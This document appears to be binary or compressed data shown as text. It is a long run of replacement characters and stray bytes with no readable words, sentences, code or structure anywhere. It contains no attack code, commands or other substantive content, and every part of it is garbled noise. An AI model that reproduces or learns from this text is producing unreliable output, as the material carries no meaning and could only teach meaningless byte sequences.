jq!r�ڼY��h�h/w�B� ���ByπY�>"�1��(Ħ��A���"<���z+��>:ǀ9"�ؘ#r�##�ٞ�ؘ�ٞ���w%�����k�:���<���c�wh�z��.����N.)R���5��ؘ��/w(,�yϥx'Tb'�	�>r#HR�!�����r�������'���,����-���~������8̸%\Ҙw�Ɏ�wX8w�#w���ҘR&b�����H��8��c0��(���+��u��nߦ9!��ɛ	�예��"b%ZҘ��Q�;�x''2& 28����h��ҘQ�beҘd2��*��`=ֲH��z軾���B�%�c'�X,�I:�C=��#:���s>�1�𦹏xr-*�c�.��(:H�'�ى�,	x�䨋�Ȏ��]�;[Ҟw�;��#'"��h/� f �@qe�xr>�����2Ҏ�]��M���:���"?%w�<;�%�Ә�98Os)A�e3&<9�јY� j#<��||��2oM֯
���%O�"��xr:�D3��s� �� j/�Әg�4(3I��6v����29Wb'd}��$m͝sǝ���I�ه�s��c)�s������8;��;�4r���3#�/d���x��z�ȈMh��!5�	*R�M�X���/Y��L:�CK��3M�2�	��s��S�����M�	���֝�M�)2�	Tp8�;�c:���jsK�wd���7��<�|�Y�8פ8�x��d�#��ȯQ#:����H%�(Tp���B������QB̘Nw�@�Ȍ�C&��*�a:�3�s���Cn�>�t�:n�h�+��o��@��w2��Л�a���4#�8c��?�� E1�4I��8�����9A��M���)�h|�/B���.H��;YR:�8չ	�(4F�5�X���A��CZ�X��Od�ňY�����)�/�G�<��!<2cM��N��C�U�MӘ)��D��>��Zd���wr��H��������2���$�ð�H�ܼ!�sϩxM�cX\L�sχ���r&�s%�X:�c:�;[��;����C���3H���Ja�h <�YG�9"#Ҟ��I��!zY��Z��_�s���%[��:���A�<�˩@����c':�6�9\ܘ�"b'��6�9�� %H0�9\ѥ6��g8�)��莉ԛmb}T�|�L�cX�]Rr�2s"���c'�IR�e\�%���[ٛ����2;�2��U�hwp�n���u"wbT��V�c>'����k�L!�;�c������W�؂�r��
��:�Є�>H߲�}јm��Q�.��J��VIu$��;����4�?�8"��>�1w����;:�	��y����)���w�� 8TTR={�W�>��3�T&J�? ڞ�F��%0"<k[�踇�Y�嬂*H�$����G��Q��(;�c �>�TG2Xd��wR;N�7��!H#8��W�%�VN�؂������I�*�y��.H��w�kW��یo���u>��!E���n����H�-9�%��P��W��W?؂���Z���a�	`��O^�X`'����[%\�5:�I:�Î>s"�$/����h��H8��&Ŏ0rd�8����H����d8�*ؠBȈs���URY�8�QHf$�n/�{K��W��dZ2�����#M�#Ba�kK��#�<33SN�Qԁجa��BX�J��i���Oޥ��2yBl��� :B%�$>�C:��%?K�]�����1w1䈍��7O��X�����i���H�Hr/�hǀ�d��lX�� �yB�vM��;(#�&�т���x�;s*a	b/�؂�X����d��#�B�0���|�ٙ����1�.��@��n��g��;Wr/��x�9C�S	�X�� {C�փډ��*���L���nҘhu��t�T�n�s%�&1CAB�m.1�.<�	r{$
Λ�����]q��$�����}��4�����Q����T�xh�ws5A5$tZ׽S�E���츕e�Y�$Nq�ݠz҉�d&��H�°Q���Dr�����t�{ǎ� ��h����to�)ڸ�yh�B��|x�Ρ�w�a�	��^��Z7�w�ts?a:�w�`iK��� �Ò����=�>qE�����̨j#���ң,A���tӈm^%%�va�}GK���fI�=&���R<��Y(�zx	2�ĵ��ʙ������v��E'�͸.�y�����<�ZKw%��`i# .����?hIBT #v���	���v�(��YO�v��Ҹ�ܩ�v���2�{��%x�����@���!��P)�hX��Ȉ7l� ��>2&�so�(b���l����Ȃ"�����kj�*�|<�n�o�tq���n�������K�x�,��x������na)�͞�����x	��φ�s���t/�������̇��"���
��}Z� ��(/�(���^яN�Rq��\�H�5�n���|�����*�&(�ٲ�·viZ�*�*��FD���h���[6#�4y�@+/� �9��*b��s�y3��&���&�2,�O����H�n��(��n���Α���=
O9� �0hJ!g�!x��wa��*>%`/^���P������	�l�B��l@�R�-����-a½B���k��vȹ���q����w�������숈�w�w��p��I�wY�0�H��v� ���Ҧ�pY��H��v��(2�����؜	�J�B����w虔],�w�y��l��Z�<��E/w���\i8v�Lx��Ev�9r'�Z	�v	l0��@��;*���	�1�݄�(a"H���
��i׼��Θr�,��9Ȇ|+(�Pl��!�I��uv:Aa�7ۙӯ���+��L.JN��[��l6	������|7JN݇�Q�h[�G]r?d���<�h�+���wۢgi��/��L��JzuvY�v�/�����uY��t�	��!}Y��Q��n�<��/9)Z�{u�_�d��ۜ[�*)��U+���L�������|_�Җ�
@lG��uKG�cTp_�	��V��@�㊱�E�ot�蚘$��u)LY����W��B\ƶ�E��Ԙ����ψ�o���̊=����A�ؖY|���[e�������l�����+Ģ�(Vɴt�؍�89�����(�_њ�����2%2\���w�X��ܐaۂ`8�+Mu+D�� ��m!x����w4�V�ΑM�Ϧ �5t���wP����eX��u]����Ȓ�l�w��ϧ������뎽���ؖ�P���v��1\�G��}ʜ62�'��1�y�ERC""���š���?r͝�JF��Ҭ�)9t�Q#wy�x.-�#�Q3H��t�@�7���A�e�X�B���_��D�S�UE�P$͑~����v+J���Ȱ�*ޘI*�m匋���D�L^��eJδpw�}������;H���#HY䧿�R?�=],�� �1Jd��k�h뷬I�Ɉ�g�6�VpɎA�0�yK�A�O9,.�äT����l���C��']�9�wp�;���ذ#').�E�Z|Aؚ��Id��������M
��9�|}LwH�7��ט��N�X��1��v�7��g�S�@��X�	,g�(�ؚ�鿋���ʨ����$=��*��ʊK5\J�@����끓�[C��h'�DJ	���������k�z�ȍwt�	8��d�i�࿘����U�ꉉ�ع��K�©�������(��j�͌��d����=XP��p�	h��|c������� �4\p��e���Z�,+��
h����k��
���K�$�E�L���8�,�����|�	)l���������r�
� yҴ��2�K�N~�2��%���ψ�@Ŋ0Ȱ��<�Z��a@Ǒ�YyX��K��Ɏ��芛X�������i��XÑ���hC�����wE���Y	N�ف��)��؈����s�h)~�P����\!��P�u.��ٍ��t�Ɠ�j�R����X�����H��	|��a�4���i�;V��Ȣ�O���������Z�^�fI˗�p�t��b�(�����J������H��8�
F������IL+�M%�鏳R��	�9���A�*�"i"�폴jI�����g�����͠��������l$����u���N�,_���^��R�w8�w�L�X�]������wQ�>H�[�^X����������c�8\���芟 H,��l��YI�0�� �t	��Yc%o#+��`���n�8Œ��2�4h(O)����ǈ����@��J�nz8�+�ɼB� N8�O�'O��x���@��Z��u+��_���[���1�	�X��Xy��=8�����=���@߅����!� �̢�S�aˏ�	5*%��%�,ҭ�逝��O�	RC]0&k#C��(���(��9Xv����w��ɖn���n�hȨH3�呢�@�`:G�^&��d)��
�����(�����m�)i��|��t+���l��l5#�����ɻϯ���&��>��9>�!�Ȍ�"�sJ<t"զ,�Q�q��O��O��)�	܉�:� �x���L��q���u���j�_�l�B�
����O�O��_�:�#�4y��%���!��H2.Ε��k���X|莵Ň�$D�R��
g� ����VG��f7���w(�v�ɂJ�������������%8�kzy���[	�Ȝ�nz�\��DJ����Z�	�Ȣ��c�Ki��Dj��x|ɢp�P��Fd}�����:c?;�
|���Y���Ɂ�ف&�[�K�����(�x�V��o��P+����qG�x!8���W��a�.ԕd����e�����
�<�؍��DZ�&2�t+Ҋii�R��~M*��ʖ�y�<K��B�PY��:����ɚ�6�7�\'󩭉H���b�we���w(�Qv؂���8	hP?�Ʊu��
�j�	,#+�~��<�Ο����ۀp�J*�w�Ě����H���ܞ�����g���̘z_�KL�O��r��yx�E�cm��(�]���ͯx�x��@���y���h�.h�i�Ϙ[��0�������Q�
������1�x����	�{(�$)�\��끸���*(�}�ܚ��d�8�o�ϕ���H���k˘;��x	�j�������gwX�qh�Q���y��M���۷�P��d��D:w��#����w(������80��쑁I�.�����=�6@���Պ�ʰ���ь�ܳЦ�)\��d����������X	�p��x�8�����H�)8���ێEٻ��$�����m���!K�(�� ����з��������؎Qx��l�����������0�{�ڻ�
܎gl���b�ʭ�ȅ����]��7z؊Ɉ�Yؚ�����}������"wϘIK��ج�X�X�x�	�����{�������{��G`���A/)�~(��-����ɰ|���x�aK�l	���h����ۘ�YwX	�Q��������҂h�i���	������ ����� �ظ����)��؂����(�1�Ѡi��;�����)�xȈU�����������Ȏ�h��!<�Θ��-h��A�ڐ �	-��x������~�M�yw�����x�w(wX�����|���q��1��耓���*:�K���(�Ԩ��؇w�~8�	Ȉs}�����-��ۇr���w������Hq�7� �n�WP�x�Ba��|J�X�����1�)���+���
(��(����������"�wx��a�T
�N��r���l�瑴������B���P��l:( ���(+����������)��)��)�����)w�,w���)��)��/��*�"��x�g��X�x��w��m���������� ᇟ��2�,�b,w�/3����)�����X��H.80�Ը��a	ٸ�K��\͆�������ؘ�P�Ō��ސ:-��	h:���̘�\����(%�ȎSr��"�Ɏ�H���)3��H͂���٢��ѐ���l��5�!x$�mݐE	���\B�	/��%��%Y�&("��#�	����! ���(�.h)��9�� B�Hz�q}�b��o(�x��(�H��M�8��8Rw�,Y��%/�x���)����'Bm����1�c��H*����ړ������ꊙ�J�Ŋ�)��8��)�Ɍ���/����,����x�Y��A���)��>����Ȏ胤q�>�l*��ӂ���/lz+�8�)8�""̣#��9)�枣9Tj�2/S,T0�����=��:20$�I���)���("�Y0wX���W�&4�憘';�,�r�H�3�)�#<�h��c��.��*:�Ùq��hw(��wc���'.Ø�X��/)�<s��c6���3�)�H,~�"�"%�"����0�ꏙ��#��y�(��8�hV��нc3Y��5�-�b6M36z1���W�>h���)�
%�n�����0�H�HW�˒"<�	��h!gx���>�8F�2����?}�/q,�c!�J����d�R-�۴��ʙ�����6̱����&w��g�Nk���8I��JB�<C31�#.�y+��)x��h��\�����%��;��h��K�wY5���(>�S<�R�-�*��/R�<��$Z�8����H��h�)�������M�H�莸X�	K����#;C���؂�#?��[�%�DA�#�.M����ΘvM�Ǚ=�At��T3\�6��9�4NT�/��J���CAL�O���ȘT�5��5ؔ�@mƁ�e�E�>�Gw��$J�)�x�����@��,��I�T�9. k��(��4B���!4ㆣ�4�G��Q���?��h�Ek�>i""e#<DN��FE�%L���wC#�T������tLw����5��5Q�8��8�G�G��Z��8\���(;��XTp��(NƅIh�F�4"���0�Ɲ[�$�WOU���aQ�s@��_r��ᒊ�1�����U�_���ʂ����p�莫H�B(D��Yw�"��� �Z��;�6/2%�"?�I�Q8��4%v�8��,����)|8����t�)Y��x��4�
���Y��Dd%b���X�R�a�F�D)b��X�pȇ:���\e"��wJ��N� ;���V���a6����y@�tG��&,�)NØF��ԹP��,�����X����\���o��vU5����\%�1"�.��i�/���t������i�	�qDA�C"�北�o��ʵi��h9�E*��
.H�;إ��9�8��1r�_��<��X�(����6��jd�U�-!��?��p��k�#.��XO�n�=�TJ;�)�<��L�Uhb7b�)���.%A�G���1�)��Dz�pX��Y�z���-�wB�)�DZͲl;k��i�TڵE��6�l,2/�&9w��Jc7Sb%�2/�����?�hx�'��*��h��{A$��]��l{��,�8�G�,q��u,Ʋ/ޅ�WPH�C�E�Fd�8���������ih�*(�b���8��x�VZ&��٨�K���2l1"�TUBn�A��9�x£?s,!�x[5���ۙY���d��*8�+(��y�����Vw�����z���Ɇ�(lJQ�i%�������&v�2Cw�7fs��TB�?�j��7�؂�����J8�\���i��&���.� 	"%@� �V�7"�$�4�rN}�X����j[��<���8����ѹ|�.�q����2�/H�4VU�	\�Ȇ�X�X�U%��lw�R�?CSCx��2C�c:"��-x�/2�'����؝�|���Ԉ�UE��_c7�K�+��[�J�/�Q0D;	�&)�qL�A�� 0�~����M�|H����t؉BȔ����	k�`�՜wb)�,��E&�Dh�v�vn�"��b�{'�'�94&D��-(��X�cX����i�� xg
��ro	C7�}�t�j����)����۫�� /����t�/MC��@<�h���vI�-����(�(`�¡��v�l�	��w^�&"
�������\��بټ��@���ĵ�)YA��P\"��,��v)t��	W7�@hq�O��w�I[���9j9�.�/��|����".k��X ����P2��;�����Z�w��dQ���%����i�-�(ȗ�1 y:���x��YO:�v�V5�*����=:���\)�L�Pw��ya�"e���)J���ш�Θ�b��膰�HI����)�d�J�A&��+B�2M��v�����͉}���

�ΏPphK���������!\q�**��`�� ���+�����y��@�i��8X�&� J��; ���pϖ������R�y����6��	J�;l��λ��,�������
ܯ��^��w	|"�/�l����	�AvKۂ�2�0�j�ٜ�������^����� p���Z1*���^P�w�Z�+=B��*�+�����v�i�*"��S��x��{�����?^��Hi苊��q����w�������숈�w�[u�p'(�iJ�t�F���ht��\7�B�-K��oBp9io��ҨtË�m����������I�8QI���� �hI��n��{'AI��v!=���҈tӮ=i�*��'�3��ϐ$-~#X'a��}���Y*�^�^��:v��:D�#�w��[�����t�+K%�َv4�\ I�w �$���k
=$����}b�ԫ|{���S���V���X��p?��.�ƅ����Қ��0dM ����"J5č�wo����0aJ��8T7�Rvu��㒥���C'm6�ߊ���J�D�,��7?��/1-��+М�ɴ�Β�-yJ����	�y��	���ϛ��(@�Ʌ�X����V��^ÖB�i�9�M)Xɘ�h9��AA�۲�=+��v���o\���	�N	+̉I��mo^�9�	�w�A	�y��<)}ǳkQ�ǐ�yG������v�ɛ�̉H98�쒘������Ҝ��Q�m�dHKm���ɴ�����x�f!wx��~��aO%�%~G�҂�	��(��|T���i>l�U�<T��X �+ػ¢U������p���;F���C��ļB0�����[pJ�dL�؍��$ۛ��i|K\⣿�n��R����͍5�J��8	�aa޴+�� )�}(��֍ɚ��ȑ�<���7��Ց F���+x;�AD�sG���ض�{�&�������Z��t�������q��ܛ��A�Y�S�,X���PG��U�llwO����Ec,��(��/�B�6��Z^j���WrK���U=�w0*��1i��N�M��t;z�bc�e,G�t$�����,~Ȋ͹�Q,yK�G�.̑C�[=�Stk��j��辄�t[���5f��5�"���
S�P�T�����i��0��I#CEr���F�ب;�+��Q`�ch��HS-+�9�ܘ��l�U�ښμ�����)T�
�F�A�W��Ip�܂�Yd=�( �
�)���,~U���hI�wܸ�FEꐍY��x4��	��	*U�A��ZĶd���ҁaČ����'�����:��f��`�t�	�y'��A��Z��@��R(,�� ���$L�ܚ�Dj�����i���ǁ�h��p�=8�����P��Uf�!iY�� v�*��ج���;&Ѫ��t�v) ��Z���B�9͢/�yDߔ{�	�{O�q0��,����&�������F���|��Q�h�n ��Ͷh��4X��B:��w��N���xa+���ӁFRa
��n�\p@�C"yJ�wy��fn��xH�cXL����l�زaZ�?<�&�2�|H�.���J��q����ڌ��x�ߴh)fKGx�ʓ����akǒZ( e����J�V��b�ˌ��J�4:�H��Ή��0��0H��x���[�'t���� ̃�pO���MNp9�!id��<��Ȁ�c�9�/�h��xO��Qi�h��*N�T`
�Ɂ[mx������1Uk��BMw��6��%�	
�*��MkB*��H����P�	>Y�y���8E�_� ��O(���e,�����H�B� ����خ[��"���ɟ��[��m��y�7ŉU��j��v떿|ȁ*�K4;���9�����{��vi�Z��� ��wy���r�Р*]�u+M��'f����?�͚�����j�� ϊ���(���T�T���I�G� �����(����aj:��tҒ��.�$g��@L��Q
��w�{2����Hkr^/�H����O���F�@{()�_Iڻ,�� <��/��P͍Y��h��[L�5e��O�:����)"�k�/�D�.����ˈ8�d��8�O���A|�v�� h�w�	��W1g�������h,	�6�Y0����#��-nY�W�B� ���U��?a��Q����/�s��"J����;�Mf�~��s����}w��얇��<8��r�6ֿ���L�/^�DYސ��sw�I�2R���qm�1�D�8_n��iR�K���� ��k������:(��k���s�}��ܨ���k��T�T�K���E��lRԙӣ�8aB��ퟸK�ȓP
,&����Ć��^�W��<�(dd'c~װ��;_-�[����n
�+�K6�N�(�HJk�13�v(
/+���З��)��8+��ݿ����X�yHĊ̩ly�LH��ئ)�;� �z���D�ۜk��Xˌ��[w��_�M���4�Ĩ�d�w�D���pN~P������Ow���7/�{ىB�����͒�����gw��w������x������I��k�9;����O�3����X�������X�UZ��X���z��	�^ϛ��R��xݜ�+�����*�v������Wޞ���ٞf-�k����[�;ȅ�(���ک��(�C�Q߁��-����׌�Y�e��J�e8�n�@,�w����������Ѷk��H�%z��`�6̱5���y����|w������]�q��=��z�S�Ŏ)��۞**����x��q���h��ߙk��h�������ٚ����x��؞|�����k�u(T�����D������>�M(��؎���޹�4(�eܘ���F}����lӬn��؎9���ʇ�/G����t*�v��ū����-�KY��\�������S��x��ϣ��|��ϙa����8|�A��P�v:�z�6O�H>	�ˈ�!�2ﭛ���x�9���ωwl���`ܛ혾أ�x�oɶ�\�e}�ҽ�&�Ǫ��wh�Lݞ�09��H��)�8��q�����ј�����َ��9���؇���c8�����om�i)�Ɉfԏ�ǌx�_�!٘���Ȇ�hθ؂�9��X���󾮷���h�98ΐZ��9�đ�$.�4ߞK��C0	��Ў���V��Aꇢ���&��)��8�W@�'0ٽ1��X���x���n5o�nځ��O��O-�A��qr��w苃��x��8Ï�lL� q����'���wh��ȇ,���ȇ( ��*Ԃ���)ĸ��x��!���������H����x�-�-��w�7��?ڣ�������������Ҙ��x(���S�)S똝|臁؇������2,Æh�������s>ɯϮ����*��Rˇ;�����	�~�(�H��A�}����ј���I�۸�-�-���Qh�쀷ht>�?j�dwј�h��Ҟ�q��+����a��Rq�~������҂�x�l,�Y���-w���� 9�( r���x�HM��+�B���ٱ$����(���B̈�x����s��![�3<���?8�-�wX-���r�V�w8���#h`�r�I�!BZ(x�)Zn!~���%Ur�*��!���x)wx��i$sa�-�8�q�.苓Ȇ�y�<ƨ�x1���x�f���2�(��ň$�$Z>$E�� �k��)'�	����w�%�X��Y�Ԃ���/���|�`��q)x��臛���������,�I<x=�����)=�);����貏�r��;w��8w���#Ç������"W���r��x�fR�I��WݘS	!�I9���S��Ҙ�20���Ә#>EB��Î�S=��/؈��#��R��/�Ҙ�x).x��(����9�4�3�9�} �$ۓ��ÌC0>��1�.�;w>O󀸈���i�sт�X�w�����S-�8��(��3��wO��7n2���y�ƣ雈1�Ì�H3p�90#;��c$��;�>Xr$������"�S�8��5�2��H<��6@/��I�s㏉���x���7�Y�~C02���s�>��;��HN�&Yr���H���ES-i2�f�I,
�,��e�������x�2Ә4�C��>�;¹����^c$F�K�y�i�Mw�]S> �ף����ϒ��=c2�ˎt�;�+rSL��7wxI�3�r�;֣K�4J���X4�x��w��/#HO�X���(�xN�Y�f^K�4A��5sA���BG�K��+��ғ����(�1�%E�@�s)C@��B�x1v#'�ʘ�Ύ(I�ʒ��'�9:�x/�h��H�*��t�yC3�Î��8+��&�iEV�B�8
�4�R��HDC��H�.��9A���ق��p�����7��EwX��B�K��8��5>�F*�.��O�y$�x�E"���z��I2���pGh���8�90�u�g�#�©�P%Ww��l�8t��~H=�50t�&:Y�ؑ��DK���H�5�/�x���4�X�wȌgȌz�7��5���UR%h�80�1��7"����H�x�L�NNޘ�u�j>���H���Z����#�뱏�]�EZ�UB��@��&��*t!@��B�93�$]}s�x���>	}���_Nd�sG�)��E�2����-|SB���ě~�FHW�B��FE�]E=��+t����K��(u����M~�Q[ ���h�ȵ�5�'�X�BX��Xw�*dA@��;�y6��SLV�TL�N8�,��8��OuQ�i�Z29�m,X�J�7P���8:�C�8��oEl�E:�P�Y0eј䨊���.�y�G���8�5��Q��rq>Q�h�TB)�J糍��i��h�%U�)'�CR�����\�h��ś���߃(����WRL#�X�P՛Qh��5=�5]���iD��XZgx���HD��(_Y*����d�l4��σ�J�7HE[P�E�4O��d�F��X�v�bD-g�ŗP�~w��xM�U�N上�8É�� ��48uG#^��KXr)�1Dp�o��V)YLΈ���|���Ɏ.���AY��n��5�8!��lp%��T`E[�#>��>�31��ظ����b�I=���8����� �I��.x��)�3�ǵ��x��UL,>���LE�;��T�I��8����Í��o%��F;��p�~����H����ꤊ�6c�-���9P48�X֛�Î����C7��4"�E�4;��4X2��X�ZF�)�wA�Q�R�I�����8Ƈ�m�GB�v�$T]����M��-��>��z��^��8�������H��Ǜ� �(�\u��a�5A�;�;�B$�e��N��Kl���>ę��č�&^�$;�gΚ��%�*���w���{��/&?0){_�;�6a�z$$=Sh�S%�1ð�4��JE"�w�!�?�h�2�pS)��O�.�N����3c;6��#�&�ٍ�>�Z��(y3��;��5ݲ�_S=��pJ���8�����x�iw��}����x���7W�(�t�>�_�&B�BLs>P3J���Ƹ���vu��I��n@po��"��P����0�*��r��U�Ƌ����G���l$�i�A��l���p)���x��8`� ���h���/Ⱦ��D�k����HТ�LJ#��tk�2�w�l1��4;�R\�l��wDt��Z*䇖4u/Lg���w9�@8��	w�؁���������t|G菄�Heh
����PI4iZY#��d.�w��OƀwT�.���SD ���&PE�D�-p��r������-
�yF
��k�H�{����Y�����f��T�[�U78ar����흾Mu�g��b�@��s��wv����*��@��𒀇*x���LPɬ�����q�"4�.�43m	�^�e��Yɏ�X)
��0���i�Ɖ�Sv�F��r�ρ�vy�Ͷ�C�o�C�A(���PX+?�Oꂇt/�萧LV�	��q�(\�� ��p�O�zh����k� �tw���|�g����\��|xH��Q��`��(� �"�����)��y�[ܠP(o������pD웍�q�	���1 �
�w���wp�)����¿���م��̾���%|��:�j����y�m�cϚ�����PA�>��h�����ڬ��H�X�Ȁ�JA�	�i&T�(����±�Ƈ��	Q���B��>�͜)�j��h�8ZyϜ��\��裨a��0��
���J���m^�j������̗�/�5�xi�����-�� �k�"�8h�(،ɠ��h4,4�T;-�˖�����X
%�u��nǈW#�돒IЇ��pv���!Ӊ���+��D��
�`�(������Tr/����+`�-ܬ0���S��+
��������@l�6��e��Xo���򌵮�P�n��6�^ُ��\Y>b]���nq��b�څ*u��'�:�Z;w�R����ֳrݑ��Ly�������BȨ����q����w�������숈�w�w�t�UH�K��������������#��J���<u[�l��ҌPp��I���.c��	ŕw�NTA{2
�	nĠ������	�bק��*uc�J���.�xGZ7�v�;I���	d�r���D�z�v���h ��]�P��D�>v��|��<��v�N���w�x�c�劈Кq����iu#H����TB��</W�Ia)�J "G]m��$^���s�A쑓C�-S^�{�~v�5��V�%��/��\w�/
�P��Kr���f7]�j�Z
��\�B�[�Z��H�a ;��������=̘��9,iӚl��e|Ǒ���	����ҧ��kȟXh�i|KGȧ���ֵ![���yǛw̘	���pG��$o���Nx�B�+��؍�̯
��� �e4���u|���Y��¥��ެ��VƮ-	E�r�/�W����Q0F�q��kƢxm�uL{�w�
ꌾ,��u����q)D�`?j���O������b8w���v��KTr���̘��蜞ű�ؾQ��u�!��ɘT.D�}�
$j�8��X��I���y �ҍ��[&�Ψ�'w�E�C�
$��1�����q��E|ʒ�8`��?�q+_(w�JƊ��*K�s����1�jG�H�����a�\n��N'��Mݜ�X�Y�d"�=�cȘg�-���	�@;���:Ȉt6�y
���s�7�/���Ȯ^(Z�s�	��h���j����F�myʒ�<!ݒ�t��w�wI��+|VȈ4H�&�z��ȸ,P��M��t *��,ɲ܍C,	֒����%\����i��i� xf���	~��=�[�t [F��I=�(A�t�@�Ҩ)�:���2��,�B�L�Uw0����H��a�v	
گ�6w+{F��z�����9�6D��iJ�"{���	\������;lL�w��Ԋ�t��d��J)�Њ�*�܏H������͚��B�D�ި���ʉt��<ݘ�I��Wlw�[�@ ��9 ̚��6Q蓾��6j�l�qk��`/�`������ɉ��󁏉>�?Vlg�� �v	���I���O��)����z��<���j�8���,�������(?����2N�t���@Ɂ�M�.��	�*�������lɌxX=��ҁ��v�*�^�A�q��b��p��*���xK�*x�	 z��M��鋓䈝�j�����ȏx�O�j�a�{�Ϧ��+�rڨ�h�`�
�,������9w��[�w�H��a
��E��M�0ɧA�Ȍ3��� C}�|��	����l���Ԫ�׈�Ȉ�Etϡ�E��,U[J����9����C��b�j$�b"�p��9����:�خ)���ʷ�h���b-�	�?	\���=�ϊh9��;��a��ƛ������H���U;	�)q�X膃�.�<h��Ъ���v��$떄�,�rZ[�q��｀����D��TH�*h	�T�8����i���H�Ё�z��w������ �,BǼJh>����v�;�#Ȗ*xM��)��	����8���B�$s��Dꍊ���)�5������2�������@��JC�B%�Y��Py��k#t¥:C��i��h�v�� ���J�ܘ��:��bڡ��,%:�	�҅�}0�qe�
ʈ��˃��M�D9���ȉ(鏳��� N���O�6����*K��R��ʨ����mc%Aj�t(s�-�̈��!̝<H����7}9Ǜȇ�P�w@��H���20��OԪ��� ����P��([ Ǽ=�[�ڍ�lɷ*�ϊ^��X`��|pO�~`D���Z�rγ!��틦lF�m	�d�ֽ	�����tϝ��Ĩ���	���r�	�E�v��P(�k��*a�sڦ����n���Ab�5C�ɀh
V���np	��ȹ� ����?3l�SK�A�����v��n���\��M�g��j��]];���H���b=P�3����T��+X��bu����w�� �����y�CH
O0KA��`ô^y����P�����,�r����`�����H�4^� t��	��'ܪG�kZ�(���X������K�(�S/S���v~`�������3Yt��V���x���u�P �7E�_X���X)����iB����y�C1��h�O�ڥP��Z\Ĩ����?���lI����Z��K��� X��������m�:9��
oSGove�u�o&_u��������������c���w�DY���_�T�L����mFLvm�~�cO��SS(4��jΔr}��}�����_�߯���䨘��X�}̩������(��y}��)��}���� Z�y^�{��N�����y��K����,���������@��*��O�=��Ќϐ�.�듫�^��RI����g��@�ȝ��c��i��8�,��ئΦ����(��X�wH����H�n؁n��X��[�ػ�^�y\���y�ч�
4����v8����w(����8�Qψ�M��b�������� ؁%���~�Hl��e�vȣJ��x���y�x�X�:�3*�ʘ��(��X����/X����=��ل�9����n����q��X�yؘ޼��8�' ѓ��Y�|������� �<�{��5������%���8�`�G��{�nH��lݫ�/���ю�T ��阝X����ȇd�*��ϠaH�%���������Ў���L�T/�=�U�����w���w9�(]�%膧Ȉh�M�x+�zH��i��پ�Q�bPwX����@ޙz�����<��h��(�0�}�	����N,G��ǻ�����:��yH�ڨzؘ��3:���0��o��X�;h��������i�4�&��Q���(��h����ʵ��>�_��ԉ����Ȓ�>��P����cX�e���N�骇+���޶���Q�q���(��X�+\�w8�N��耓(����v|�Q(�\�Q��	w��F�w(�b��O;���d��a|�8N�i�"IքL�V�����������4x���Qx�����8�Q8S��h眃L��Nه��#i��}�i���8���fN�dX�*I�}��h��{���48��yB���x��݂�8��r�����+��.�S��؎�Ȍ�x�ψ
?L堐����e� y������I��o��9�(��h��1���,�+�����(�ۈ����͑�
��큷h�Ƣ�K��}�� 

�}�fwn�����`�h�������~-� ��xt{�{|�l�w���x��x��/�x��Ȇ4��+�� �B���H��O��[��h�x.�����9��h-����b�q�h��.z�͞�����"���'-�?�(� �4�Z���������i��/�m��i�臬��}��('�ۇ�/�|����l���\�.B"��hb���(F`�{�������������wh����|d��9�:+*������(�w|���އ����(�u��	-(�݃i�ݰH��������&�	lҩ��o��""�X%~(�)���*rH���x:��*�#>�胎�~��U��E��wX���/9/��(��3"�s��h��R�����&X?�(�����*'�('*i���*�>�C�ȁs�����.�~�����Ӄ�ߝ�v������b��H<�S��{<��݁���8"wH�Ur�������j�;n1�/��⇥��Z�������𨘰(=��؈w�18��(?�(��X2�������h����k��9Mi��x�#2"'��}x�_4�ΈY)��t�B�>w)�~���������w(�-h�^-��؂�X�S5����"T�/`�h��<��ݎ&(�#��#R%.H�~�>	�HB�*���H��5�d�x�086�S?�yIw���:ڤ�4B&��Msõ�Ȇv[�?�<E|8whȂ���?�螋*����[#:� )㴨�^�	������s��H�ڴ@ޔM�Y��	��w�������(���$(�h�w��ʈ��X5���s�.�|8����TK���ʈ�^႔>Œ�̨�������	@��I3� T����f3�#B�!bIU2��Q"���X?������Έ	�B��[3�?ˈȘ>�h�^�5��CwL��IS���L�ɍSS�|�������:���C���ʈ��}��XG�s�U3��|��T�k������ �H��Ȏ�\�HS�F�yC2t��L���ȎSSY>�@��Mwx��cL�C�swc�����J�I�������J��:���E��g��o�C�u��t�2L��ZxT������M��M������J����/c�˹��B.�[�/�F~Z��_��F��Ix���t��Z��X����������^��:ǄJ�4Z��9�b�^䤺����؉6�����E#�_��� �] č�i�e�P�X ���u���[	�@��X�M�(��2�,����?�Y���螛��@��C4�GѴ�/��ĥGS�M<wC�T�SG<�PTOS��M�e\�W��hRɦ�Y�[QF�E���i����S�HG��M!u_�u�ĵP�����[T�h>E�lu�0�X�Y_T3"Q�Tu�W�d���yŻq���)<�:��ݾ�Xڵ��U,�%@�0���hh�Hh�D��ck�L���G4���O����	�U��/�T�:��ؔ�9�I\n�k�4Ctt��Q̆ٴ�S	�Mgx�nd\إ�$�W�o�o��O���VY�c��6�)�^�r���`;w�]����chƄ���U���F�Fn������C~�����?��Ϧ�65ѯ�-8$"���ʸ��X?�X��E\㦘��c�8FYeh��4��^��^����_�y�B��(���}��8x��(��x��6�W��hS0��4 �C�c��cvWU/"!�(��J�fY�v��c�U�t������ǪU��ƒ��V�H�W�I�P%T?�R�f�Fn�Xm �[�%�hrA�x]��>�c�(;��@1��*��������XF��x�wC$�6w(2�RŲz��dN�y�Z�yD!r���g�ƌ��y�I{��ldb���'e^f��:�k�T���`V�"���MOQu\��y��l��:�F��-A��c|&|��d�fD��~�$�Sz��W��xل��x�Y��(�ej��g��F�Ő8�X7�2�P��fm���qQG�<��H�.Xǃ��Fp��x���䉾j�m�x��"D$R�7m��]7FTc����hQ�zwX��G|<tj��}��}x��x"	=�&B�C���wC"� ��F��J<�M�v_�h�uFwM�e��Sݵy���@�R/�Gׅ؍��aZ!C��N
��vu�-x ǃͤԀMK7�δp������<��Y�A����ɭ���vAH	jM�܊�(Z,A��E�
�V4�{`%��U�ۃ���yh�>���ԹJK_'���t������rtO�����>��N���RL�m��	6-����h�28a�0�i�bW����#�$O��.(�� �C��|p������D)Ѿ)w����"����d��4K(k.�c
:*�J�Q���L%�NvC>j�<�ՎH���^/�B�ۆ� ۂv�f��!�6��fo��X�	��v�j���(1�"#��h��Z��a��j����@�����H邱�0�0�je�����`�ts�����#�JČ��!��L�C��xF	�n����A/H��i
